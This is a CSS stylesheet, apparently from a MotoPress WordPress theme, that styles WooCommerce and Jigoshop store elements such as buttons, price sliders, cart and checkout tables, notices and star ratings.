body #motopress-main.main-holder a.button.disabled, body #motopress-main.main-holder a.button[disabled], body #motopress-main.main-holder button.button.disabled, body #motopress-main.main-holder button.button[disabled], body #motopress-main.main-holder input.button.disabled, body #motopress-main.main-holder input.button[disabled], body #motopress-main.main-holder #respond input#submit.disabled, body #motopress-main.main-holder #respond input#submit[disabled], body #motopress-main.main-holder #content input.button.disabled, body #motopress-main.main-holder #content input.button[disabled], body #motopress-main.main-holder input[type="submit"].disabled, body #motopress-main.main-holder input[type="submit"][disabled], body #motopress-main.main-holder input[type="reset"].disabled, body #motopress-main.main-holder input[type="reset"][disabled], body #motopress-main.main-holder .button-alt.disabled, body #motopress-main.main-holder .button-alt[disabled] {
	cursor:default;
	background-image:none;
	opacity:0.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
body #motopress-main.main-holder input[type="submit"], body #motopress-main.main-holder input[type="reset"] { height:auto; }
body #motopress-main.main-holder .product_list_widget {
	padding:10px 0;
	margin:0;
}
body #motopress-main.main-holder .product_list_widget li {
	padding:0 0 15px 0;
	overflow:visible;
	list-style:none;
	margin:0;
}
body #motopress-main.main-holder .product_list_widget li:after {
	content:"";
	clear:both;
	width:100%;
	display:block;
}
body #motopress-main.main-holder .product_list_widget li .star-rating { margin:0 0 0 72px; }
body #motopress-main.main-holder .product_list_widget li img {
	width:60px;
	float:left;
	margin:0 10px 0 0;
	height:auto;
	border:1px solid #aaa;
	background:#f5f5f5;
	border-radius:4px;
	box-shadow:none;
}
body #motopress-main.main-holder .product_list_widget li a {
	display:block;
	margin:0 0 5px 0;
}
body #motopress-main.main-holder .product_list_widget li a:hover img { border:1px solid #787878; }
body #motopress-main.main-holder .product_list_widget li ins {
	text-decoration:none;
	font-weight:bold;
}
body #motopress-main.main-holder .price_slider {
	position:relative;
	background:#eee;
	box-shadow:0 0 3px rgba(0,0,0,0.5) inset;
	border-radius:10px;
	height:8px;
	margin:20px 8px;
}
body #motopress-main.main-holder .price_slider .ui-slider-range {
	background:#787878;
	background-color:#878787;
	background-image:-moz-linear-gradient(top,#929292,#787878);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#929292),to(#787878));
	background-image:-webkit-linear-gradient(top,#929292,#787878);
	background-image:-o-linear-gradient(top,#929292,#787878);
	background-image:linear-gradient(to bottom,#929292,#787878);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff919191', endColorstr='#ff787878', GradientType=0);
	height:8px;
	border-radius:10px;
	position:absolute;
}
body #motopress-main.main-holder .price_slider .ui-slider-handle {
	width:14px;
	height:14px;
	background:#787878;
	border:1px solid #595959;
	border-radius:8px;
	position:absolute;
	top:-4px;
	margin:0 0 0 -8px;
	box-shadow:0 1px 3px rgba(0,0,0,0.2), 0 -1px 3px #5f5f5f inset, 0 1px 3px #929292 inset;
	cursor:default;
}
body #motopress-main.main-holder .price_slider .ui-slider-handle:after {
	content:"";
	position:absolute;
	width:6px;
	height:6px;
	background:#454545;
	border-radius:3px;
	left:4px;
	top:4px;
}
body #motopress-main.main-holder .price_slider .ui-slider-handle.ui-state-hover {
	background:#929292;
	border:1px solid #6e6e6e;
}
body #motopress-main.main-holder .price_slider .ui-slider-handle.ui-state-hover:after { background:#595959; }
body #motopress-main.main-holder div[id*="price_filter"] form { text-align:center; }
body #motopress-main.main-holder div[id*="price_filter"] form .button {
	display:inline-block;
	margin:4px auto;
	width:auto;
}
body #motopress-main.main-holder div[id*="layered_nav"] ul { margin:0; }
body #motopress-main.main-holder div[id*="layered_nav"] ul li {
	display:inline-block;
	vertical-align:top;
	margin:0 10px 10px 0;
	position:relative;
	list-style:none;
}
body #motopress-main.main-holder div[id*="layered_nav"] ul li a {
	background:#e2e2e2;
	font-size:14px;
	display:block;
	padding:5px 34px 5px 15px;
	border-radius:14px;
	text-decoration:none !important;
}
body #motopress-main.main-holder div[id*="layered_nav"] ul li a:hover { background:#eaeaea; }
body #motopress-main.main-holder div[id*="layered_nav"] ul li .count {
	position:absolute;
	background:#fff;
	right:1px;
	top:1px;
	width:26px;
	height:26px;
	line-height:26px;
	border-radius:13px;
	text-align:center;
	font-weight:bold;
	cursor:default;
}
body #motopress-main.main-holder div[id*="layered_nav"] ul li.chosen a { background:#c9c9c9; }
body #motopress-main.main-holder div[id*="layered_nav_filters"].chosen a { padding:5px 15px; }
body #motopress-main.main-holder ul.product-categories li.current-cat a { color:#f46f04; }
body #motopress-main.main-holder .sidebar ul.cart_list {
	list-style:none outside;
	padding:0;
	margin:0;
}
body #motopress-main.main-holder .sidebar ul.cart_list li {
	padding:4px 0;
	margin:0;
	list-style:none;
	overflow:visible !important;
	background:none;
}
body #motopress-main.main-holder .sidebar ul.cart_list li:before { display:none; }
body #motopress-main.main-holder .sidebar ul.cart_list li:after {
	display:block;
	width:100%;
	content:"";
	clear:both;
}
body #motopress-main.main-holder .sidebar ul.cart_list li .variation {
	overflow:hidden;
	border:none;
	padding:0;
	font-size:10.8px;
}
body #motopress-main.main-holder .sidebar ul.cart_list li .variation dt { float:left; }
body #motopress-main.main-holder .sidebar ul.cart_list li .variation dd {
	margin:0 0 0 4px;
	float:left;
}
body #motopress-main.main-holder .sidebar ul.cart_list li span {
	width:60px;
	position:relative;
	margin:0 auto;
	overflow:hidden;
	zoom:1;
	list-style:none;
}
body #motopress-main.main-holder .sidebar ul.cart_list li a {
	display:block;
	font-weight:bold;
}
body #motopress-main.main-holder .sidebar ul.cart_list li a img {
	height:auto;
	float:right;
	width:45px;
	display:block;
	margin:0 0 8px;
	border:1px solid #aaa;
	background:#f5f5f5;
	border-radius:4px;
	box-shadow:none;
	transition:all ease-in-out .2s;
}
body #motopress-main.main-holder .sidebar ul.cart_list li a:hover img { border:1px solid #787878; }
body #motopress-main.main-holder #content form .form-row input.input-text, body #motopress-main.main-holder #content form .form-row textarea, body #motopress-main.main-holder #content form select, body #motopress-main.main-holder #content .chzn-container input[type="text"], body #motopress-main.main-holder #container form .form-row input.input-text, body #motopress-main.main-holder #container form .form-row textarea, body #motopress-main.main-holder #container form select, body #motopress-main.main-holder #container .chzn-container input[type="text"] {
	height:30px;
	padding:6px;
	line-height:16px;
	max-height:200px;
	max-width:100%;
	font-size:14px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,0.1);
	background:#fff;
}
body #motopress-main.main-holder #content form .form-row textarea, body #motopress-main.main-holder #container form .form-row textarea {
	height:100px;
	max-width:100%;
	resize:vertical;
}
body #motopress-main.main-holder #content form select, body #motopress-main.main-holder #container form select {
	padding:4px 5px;
	width:auto;
	max-width:100%;
}
body #motopress-main.main-holder .jigoshop_login_widget input[type="text"], body #motopress-main.main-holder .jigoshop_login_widget input[type="password"] { width:auto; }
body #motopress-main.main-holder #content .page td.product-thumbnail img { max-width:70px; }
body #motopress-main.main-holder #content .page .shop_table {
	border-radius:4px;
	border:1px solid #ddd;
}
body #motopress-main.main-holder #content .page .shop_table tr th {
	background:#f5f5f5;
	padding:6px;
}
body #motopress-main.main-holder #content .page .shop_table tr td {
	border-top:1px solid #ddd;
	padding:6px;
}
body #motopress-main.main-holder #content .page .shop_table tr:last-child th:first-child { border-radius:0 0 4px 0; }
body #motopress-main.main-holder #content .page .shop_table tr:last-child th:last-child { border-radius:0 0 0 4px; }
body #motopress-main.main-holder #content .page .shop_table tr:last-child tr:first-child { border-radius:0 0 4px 0; }
body #motopress-main.main-holder #content .page .shop_table tr:last-child tr:last-child { border-radius:0 0 0 4px; }
body #motopress-main.main-holder #content .page .shop_table tr:first-child th:first-child { border-radius:4px 0 0 0; }
body #motopress-main.main-holder #content .page .shop_table tr:first-child th:last-child { border-radius:0 4px 0 0; }
body #motopress-main.main-holder #content .page .shop_table tr:first-child tr:first-child { border-radius:4px 0 0 0; }
body #motopress-main.main-holder #content .page .shop_table tr:first-child tr:last-child { border-radius:0 4px 0 0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:first-child th:first-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:first-child th:first-child { border-radius:0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:first-child th:last-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:first-child th:last-child { border-radius:0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:first-child tr:first-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:first-child tr:first-child { border-radius:0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:first-child tr:last-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:first-child tr:last-child { border-radius:0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:last-child th:first-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:last-child th:first-child { border-radius:0 0 0 4px; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:last-child th:last-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:last-child th:last-child { border-radius:0 0 0 4px; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:last-child tr:last-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:last-child tr:last-child { border-radius:0 0 4px 0; }
body #motopress-main.main-holder #content .page #order_review .shop_table tfoot tr:last-child tr:first-child, body #motopress-main.main-holder #content .page .order_details.shop_table tfoot tr:last-child tr:first-child { border-radius:0 0 4px 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals:after {
	clear:both;
	content:"";
	width:100%;
	display:block;
}
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals {
	float:left;
	margin-top:11px;
	text-align:left;
	width:50%;
}
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals h2 { margin:0 0 24px 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table {
	border-radius:4px;
	border:1px solid #ddd;
	width:90%;
}
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr td {
	padding:3px 15px;
	border:none;
	border-top:1px solid #ddd;
}
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr th {
	padding:10px;
	border:none;
	border-top:1px solid #ddd;
	background:#f5f5f5;
}
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child td { border-top:none; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child th { border-top:none; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:last-child th:first-child { border-radius:0 0 0 4px; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child th:last-child { border-radius:0 4px 0 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child th:first-child { border-radius:4px 0 0 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child tr:first-child { border-radius:4px 0 0 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table tr:first-child tr:last-child { border-radius:0 4px 0 0; }
body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table>tbody>tr>td { text-align:right; }
@media (max-width: 480px) {
	body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals {
		float:none;
		width:100%;
	}
	body #motopress-main.main-holder #content .page div.cart-collaterals .cart_totals table { width:100%; }
}
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator {
	float:left;
	margin-top:0;
	text-align:left;
	padding:15px;
	background:#eee;
	border:1px solid #ddd;
	border-radius:4px;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:50%;
}
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 { margin:0; }
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 a { display:block; }
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 a:hover, body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 a:active, body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 a:focus { text-decoration:none; }
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator h2 a span { display:none; }
@media (max-width: 480px) {
	body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator {
		float:none;
		width:100%;
	}
}
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator .shipping-calculator-form { padding-top:15px; }
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator .col2-set + p { text-align:center; }
body #motopress-main.main-holder #content .page div.cart-collaterals form.shipping_calculator .shipping_select { margin:0 3px 0 0; }
body #motopress-main.main-holder #content .page table.cart dl dt { background:none; }
body #motopress-main.main-holder #content .page table.cart .quantity input[type="button"] { width:25px; }
body #motopress-main.main-holder #content .page a.remove {
	background:none;
	font-size:30px;
	text-indent:0;
	line-height:28px;
	height:auto;
	width:28px;
	overflow:hidden;
}
body #motopress-main.main-holder #content .page a.remove:hover {
	background-position:0 -16px;
	text-decoration:none;
	color:#9d261d;
}
body #motopress-main.main-holder #content .page form table.cart .actions { overflow:hidden; }
body #motopress-main.main-holder #content .page form table.cart .actions .button {
	vertical-align:top;
	float:none;
	margin:3px;
}
body #motopress-main.main-holder #content .page form table.cart .actions #coupon_code {
	float:none;
	display:inline-block;
	vertical-align:top;
	width:auto;
	min-width:150px;
	margin:3px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
body #motopress-main.main-holder #content .page form table.cart .actions #coupon_code + .button {
	vertical-align:top;
	margin:3px;
}
@media (min-width: 768px) and (max-width: 979px) {
	body #motopress-main.main-holder #content .page form table.cart .actions .button + .button { margin-top:4px; }
}
@media (max-width: 480px) {
	body #motopress-main.main-holder #content .page form table.cart .actions { text-align:center; }
	body #motopress-main.main-holder #content .page form table.cart .actions .coupon {
		float:none;
		text-align:center;
		padding:0 0 10px 0;
		margin:0 0 10px 0;
		border-bottom:1px solid #ddd;
	}
	body #motopress-main.main-holder #content .page form table.cart .actions .coupon #coupon_code {
		float:none;
		display:block;
		width:100%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		height:auto;
		margin:3px 0;
	}
	body #motopress-main.main-holder #content .page form table.cart .actions input.button[name="update_cart"] { float:left; }
	body #motopress-main.main-holder #content .page form table.cart .actions .checkout-button {
		float:right !important;
		display:inline-block;
		vertical-align:top;
	}
	body #motopress-main.main-holder #content .page form table.cart thead tr th.product-thumbnail, body #motopress-main.main-holder #content .page form table.cart thead tr th.product-price { display:none; }
	body #motopress-main.main-holder #content .page form table.cart tbody tr td.product-thumbnail, body #motopress-main.main-holder #content .page form table.cart tbody tr td.product-price { display:none; }
}
@media (max-width: 979px) {
	body #motopress-main.main-holder #content .page form table.cart .buttons_added { margin:0; }
}
@media (max-width: 979px) {
	body #motopress-main.main-holder #content .page .col2-set .col-2 {
		float:none;
		width:100%;
	}
	body #motopress-main.main-holder #content .page .col2-set .col-1 {
		float:none;
		width:100%;
		padding:3px 0;
	}
}
body #motopress-main.main-holder #content .page .col2-set .col-2 h3 { float:none; }
body #motopress-main.main-holder #content .page .col2-set .col-2 p#shiptobilling {
	float:right;
	line-height:inherit;
	position:relative;
	font-size:11px;
	right:0;
}
body #motopress-main.main-holder #content .page .col2-set .col-2 p#shiptobilling label {
	font-size:inherit;
	padding:0;
}
body #motopress-main.main-holder #content .page .col2-set .col-2 p#shiptobilling .input-checkbox { margin-right:0; }
body #motopress-main.main-holder #content .page .lost_password { margin-left:15px; }
@media (max-width: 480px) {
	body #motopress-main.main-holder #content .page form .form-row {
		padding:3px 0px;
		float:none;
		width:100%;
	}
	body #motopress-main.main-holder #content .page #payment .form-row {
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		padding:0 10px;
	}
	body #motopress-main.main-holder #content .page #payment .form-row div.payment_message:after {
		top:-6px;
		left:79%;
	}
}
body #motopress-main.main-holder #content .page td.product-quantity { min-width:inherit; }
body #motopress-main.main-holder #content .page div#payment { background:none; }
body #motopress-main.main-holder #content .page div#payment ul.payment_methods { border:none; }
body #motopress-main.main-holder #content .page div#payment ul.payment_methods li { clear:both; }
body #motopress-main.main-holder #content .page div#payment ul.payment_methods input[id^="payment_method_"] {
	float:left;
	margin:3px 4px 0 0 !important;
}
body #motopress-main.main-holder #content .page div#payment div.form-row { border:none; }
body #motopress-main.main-holder #content .page div#payment div.payment_message:after { display:none; }
body #motopress-main.main-holder #content .col2-set.addresses .address h3 {
	float:left;
	margin:0 0 15px 0;
}
body #motopress-main.main-holder .order-actions .button { margin:2px; }
body .cart-collaterals .shipping_calculator button.button {
	max-width:225px;
	width:auto !important;
	margin:0 0 0 4px;
}
body .cart-collaterals .cart_totals h2, body .cart-collaterals .shipping_calculator h2 {
	text-align:left;
	margin:0;
	margin-left:10px;
}
body a.button, body button.button, body input.button, body #respond input#submit, body #content input.button, body .navigation a, body .button-alt, body #submit, body #respond form .form-submit input#submit {
	display:inline-block;
	font-family:'Open Sans';
	font-size:12px;
	line-height:14px;
	text-transform:uppercase;
	color:#fff !important;
	border-radius:4px;
	padding:10px 20px;
	font-weight:inherit;
	border:none;
	box-shadow:none;
	text-shadow:none;
	background:#bababa;
	text-decoration:none !important;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body a.button:hover, body a.button:focus, body button.button:hover, body button.button:focus, body input.button:hover, body input.button:focus, body #respond input#submit:hover, body #respond input#submit:focus, body #content input.button:hover, body #content input.button:focus, body .navigation a:hover, body .navigation a:focus, body .button-alt:hover, body .button-alt:focus, body #submit:hover, body #submit:focus, body #respond form .form-submit input#submit:hover, body #respond form .form-submit input#submit:focus {
	background:#d56540;
	-webkit-transition:all 300ms linear !important;
	-moz-transition:all 300ms linear !important;
	-o-transition:all 300ms linear !important;
	transition:all 300ms linear !important;
}
body a.button:focus, body button.button:focus, body input.button:focus, body #respond input#submit:focus, body #content input.button:focus, body .navigation a:focus, body .button-alt:focus, body #submit:focus, body #respond form .form-submit input#submit:focus { text-decoration:none; }
body a.button.active, body a.button:active, body button.button.active, body button.button:active, body input.button.active, body input.button:active, body #respond input#submit.active, body #respond input#submit:active, body #content input.button.active, body #content input.button:active, body .navigation a.active, body .navigation a:active, body .button-alt.active, body .button-alt:active, body #submit.active, body #submit:active, body #respond form .form-submit input#submit.active, body #respond form .form-submit input#submit:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
	box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
body a.button.disabled, body a.button[disabled], body button.button.disabled, body button.button[disabled], body input.button.disabled, body input.button[disabled], body #respond input#submit.disabled, body #respond input#submit[disabled], body #content input.button.disabled, body #content input.button[disabled], body .navigation a.disabled, body .navigation a[disabled], body .button-alt.disabled, body .button-alt[disabled], body #submit.disabled, body #submit[disabled], body #respond form .form-submit input#submit.disabled, body #respond form .form-submit input#submit[disabled] {
	cursor:default;
	background-image:none;
	opacity:0.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
body #commentform label { display:inline-block; }
body #commentform input[type="text"] {
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:30px;
	padding:5px 6px;
}
body #fancybox-outer #respond, body #fancybox-content #respond { color:#000; }
body #fancybox-outer #respond h3, body #fancybox-content #respond h3 { color:inherit; }
@media (max-width: 580px) {
	body .ppt, body .pp_details { width:90% !important; }
	body .pp_pic_holder {
		max-width:580px;
		width:95% !important;
		left:2% !important;
	}
	body .pp_pic_holder .pp_content {
		width:100% !important;
		height:auto !important;
	}
	body #pp_full_res img {
		width:100% !important;
		height:auto !important;
	}
	body .pp_hoverContainer {
		width:100% !important;
		height:100% !important;
	}
	body a.pp_close { right:-30px !important; }
}
body .pp_description { display:none !important; }
body .pp_fade { position:relative; }
body div.pp_overlay { width:100% !important; }
body .comment-form-comment textarea#comment {
	width:100%;
	max-width:500px;
	min-width:auto;
	resize:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
body .reviewer { display:inline-block; }
body .add_to_cart_button.ajax_add_to_cart.loading:after { display:none !important; }
body div.pp_default .pp_content, body div.light_rounded .pp_content { padding:0 0 10px 0; }
body .content-holder .woocommerce-message, body .content-holder div.jigoshop_message {
	border-radius:4px;
	padding:15px 65px 15px 45px !important;
	background:#eee;
	border:1px solid #ddd;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	text-shadow:none;
	position:relative;
	line-height:20px;
	font-size:14px;
	color:#787878;
	margin:0 0 15px 0;
}
@media (max-width: 480px) {
	body .content-holder .woocommerce-message, body .content-holder div.jigoshop_message { padding:15px 65px 15px 15px !important; }
}
body .content-holder .woocommerce-message:before, body .content-holder div.jigoshop_message:before {
	position:absolute;
	left:10px;
	color:#787878;
	font-family:FontAwesome;
	content:"\f00c";
	font-size:20px;
	padding:0;
	height:auto;
	background:none;
	box-shadow:none;
}
@media (max-width: 480px) {
	body .content-holder .woocommerce-message:before, body .content-holder div.jigoshop_message:before { display:none; }
}
body .content-holder .woocommerce-message a.button, body .content-holder div.jigoshop_message a.button {
	margin:-17px 0 0 0 !important;
	float:none !important;
	position:absolute;
	top:50%;
	right:7px;
	width:34px !important;
	height:34px !important;
	border:none !important;
	box-shadow:none !important;
	padding:0 !important;
	border-radius:17px !important;
	overflow:hidden;
	position:absolute;
	text-indent:-99px;
	background:none !important;
}
body .content-holder .woocommerce-message a.button:before, body .content-holder div.jigoshop_message a.button:before {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	line-height:30px;
	text-align:center;
	font-size:18px !important;
	background:#fff;
	color:#787878;
	cursor:pointer;
	text-indent:-2px;
	font-family:FontAwesome;
	color:#787878;
	content:"\f07a";
	border:2px solid #787878 !important;
	border-radius:17px;
	-webkit-transition:all 200ms linear;
	-moz-transition:all 200ms linear;
	-o-transition:all 200ms linear;
	transition:all 200ms linear;
}
body .content-holder .woocommerce-message a.button:active, body .content-holder .woocommerce-message a.button:focus, body .content-holder div.jigoshop_message a.button:active, body .content-holder div.jigoshop_message a.button:focus {
	margin:-17px 0 0 0 !important;
	top:50%;
}
body .content-holder .woocommerce-message a.button:hover:before, body .content-holder div.jigoshop_message a.button:hover:before { color:#f46f04; }
body .content-holder .woocommerce-message:before {
	top:50%;
	margin-top:-15px;
}
body .content-holder div.jigoshop_message:before {
	top:50%;
	margin-top:-9px;
}
body .content-holder .woocommerce-info {
	border-radius:4px;
	padding:10px 10px 10px 45px;
	background:#eee;
	border:1px solid #ddd;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	text-shadow:none;
	position:relative;
	line-height:28px;
	font-size:14px;
}
body .content-holder .woocommerce-info:before {
	position:absolute;
	left:10px;
	top:50%;
	margin-top:-19px;
	color:#787878;
	font-family:FontAwesome;
	content:"\f05a";
	font-size:24px;
	padding:0;
	height:auto;
	background:none;
	box-shadow:none;
	font-style:normal;
}
body .content-holder .woocommerce-error, body .content-holder div.jigoshop_error {
	border-radius:4px;
	padding:15px 15px 15px 55px;
	background:#eee;
	border:1px solid #ddd;
	box-shadow:0 2px 3px rgba(0,0,0,0.05);
	text-shadow:none;
	position:relative;
	line-height:28px;
	font-size:14px;
	color:#9d261d;
}
body .content-holder .woocommerce-error:before, body .content-holder div.jigoshop_error:before {
	position:absolute;
	left:10px;
	top:50%;
	margin-top:-14px;
	color:#9d261d;
	font-family:FontAwesome;
	content:"\f071";
	font-size:30px;
	padding:0;
	height:auto;
	background:none;
	box-shadow:none;
	font-style:normal;
}
body .content-holder .woocommerce-error { padding:15px 15px 15px 65px !important; }
body .content-holder .woocommerce-error:before { margin-top:-22px; }
body mark {
	font-weight:bold;
	background:none;
	color:#787878;
}
body #ship-to-different-address {
	font-size:12px;
	line-height:12px;
	overflow:hidden;
}
body #ship-to-different-address label {
	display:inline-block;
	padding:0 0 0 5px;
	margin:0;
}
body #ship-to-different-address .input-checkbox {
	float:left;
	margin:2px 0 0 0;
}
div[id^="jigoshop_product_search-"] input[type="text"] {
	margin:2px 5px 2px 0;
	vertical-align:middle;
}
div[id^="jigoshop_product_search-"] input#searchsubmit {
	margin:2px 0 !important;
	vertical-align:middle;
}
#respond #commentform textarea {
	max-width:100%;
	width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	min-width:0;
	box-shadow:none;
	border-radius:0;
	border:1px solid #dbdbdb;
}
.pp_inline #reply-title { margin-right:10px; }
.pp_inline #respond { padding:15px; }
body.has_shop .star-rating {
	font-size:16px;
	width:5.3em;
	font-family:'star';
	height:1em;
	line-height:1em;
	position:relative;
	margin:2px auto;
}
body.has_shop .star-rating:before {
	color:#DFDBDF;
	content:"sssss";
	float:left;
	left:0;
	position:absolute;
	top:0;
}
body.has_shop .star-rating .rate_content { display:none; }
body.has_shop .star-rating span {
	float:left;
	left:0;
	padding-top:1.5em;
	position:absolute;
	top:0;
	overflow:hidden;
	height:0;
}
body.has_shop .star-rating span:before {
	content:"SSSSS";
	left:0;
	position:absolute;
	top:0;
}
body.has_shop .comment-text .star-rating, body.has_shop .product_list_widget .star-rating { font-size:14px; }
body.has_shop .product_list_widget .star-rating { margin:2px 0; }
body.has_shop .star-rating span:before, body.has_shop .star-rating:before { color:#787878; }
body.has_shop .star-rating .rate_content { display:none; }
@media (max-width: 480px) {
	body.has_shop .star-rating .rate_content { display:none !important; }
}
body.has_shop div[id^='top-rated-'] .star-rating, body.has_shop .hreview-aggregate .star-rating, body.has_shop .products .product .star-rating, body.has_shop div[itemprop="aggregateRating"] .star-rating {
	position:relative;
	overflow:visible;
}
body.has_shop div[id^='top-rated-'] .star-rating span, body.has_shop .hreview-aggregate .star-rating span, body.has_shop .products .product .star-rating span, body.has_shop div[itemprop="aggregateRating"] .star-rating span {
	height:0;
	overflow:hidden;
	cursor:default;
}
body.has_shop div[id^='top-rated-'] .star-rating .rate_content, body.has_shop .hreview-aggregate .star-rating .rate_content, body.has_shop .products .product .star-rating .rate_content, body.has_shop div[itemprop="aggregateRating"] .star-rating .rate_content {
	position:absolute;
	display:block;
	font-size:11px;
	line-height:15px;
	color:#fff;
	background:#787878;
	padding:10px 5px;
	width:110px;
	visibility:hidden;
	opacity:0;
	top:-70px;
	right:0;
	text-align:center;
	margin-left:-45px;
	border-radius:4px;
	-webkit-transition:all 200ms linear;
	-moz-transition:all 200ms linear;
	-o-transition:all 200ms linear;
	transition:all 200ms linear;
	pointer-events:none;
	font-family:Roboto;
}
body.has_shop div[id^='top-rated-'] .star-rating .rate_content:after, body.has_shop .hreview-aggregate .star-rating .rate_content:after, body.has_shop .products .product .star-rating .rate_content:after, body.has_shop div[itemprop="aggregateRating"] .star-rating .rate_content:after {
	position:absolute;
	content:"";
	bottom:-6px;
	right:10px;
	border-top:7px solid #787878;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:0 solid transparent;
}
body.has_shop div[id^='top-rated-'] .star-rating:hover .rate_content, body.has_shop .hreview-aggregate .star-rating:hover .rate_content, body.has_shop .products .product .star-rating:hover .rate_content, body.has_shop div[itemprop="aggregateRating"] .star-rating:hover .rate_content {
	visibility:visible;
	opacity:1;
	top:-45px;
}
body.has_shop .stars a[class*='star-'] {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
	transition:none;
}
body.has_shop .pp_gallery ul li {
	width:50px;
	height:auto;
}
body.has_shop .pp_gallery ul li img {
	width:100%;
	height:auto;
}
body.has_shop.has_jigoshop .star-rating {
	font-size:16px;
	width:80px !important;
	margin:2px auto;
	padding:0 !important;
	position:relative;
}
body.has_shop.has_jigoshop .star-rating:before { display:none; }
body.has_shop.has_jigoshop .star-rating span:before { display:none; }
body.has_shop.has_jigoshop #motopress-main.main-holder .price_slider_amount { text-align:center; }
body.has_shop.has_jigoshop a.button, body.has_shop.has_jigoshop button.button, body.has_shop.has_jigoshop input.button, body.has_shop.has_jigoshop #review_form #submit { float:none; }
body.has_shop.has_jigoshop .login a.button, body.has_shop.has_jigoshop .login button.button, body.has_shop.has_jigoshop .login input.button, body.has_shop.has_jigoshop .login #review_form #submit { margin:0; }
body.has_shop.has_jigoshop .navigation { overflow:hidden; }
body.has_shop.has_jigoshop .navigation .nav-next { float:right; }
body.has_shop.has_jigoshop .navigation .nav-previous { float:left; }
body.has_shop.has_jigoshop ins { text-decoration:none; }
@media (max-width: 767px) {
	body.has_shop.has_jigoshop table.shop_table td { padding:6px 5px; }
}
body.has_shop.has_jigoshop td.product-thumbnail img, body.has_shop.has_jigoshop th.product-thumbnail img { max-width:90px; }
@media (min-width: 768px) and (max-width: 979px) {
	body.has_shop.has_jigoshop td.product-thumbnail, body.has_shop.has_jigoshop th.product-thumbnail { display:none; }
}
body.has_shop.has_jigoshop #order_review .shop_table td, body.has_shop.has_jigoshop #order_review .shop_table th { padding:5px !important; }
body.has_shop.has_jigoshop #order_review .shop_table .product-name {
	font-size:11px;
	list-style:16px;
}
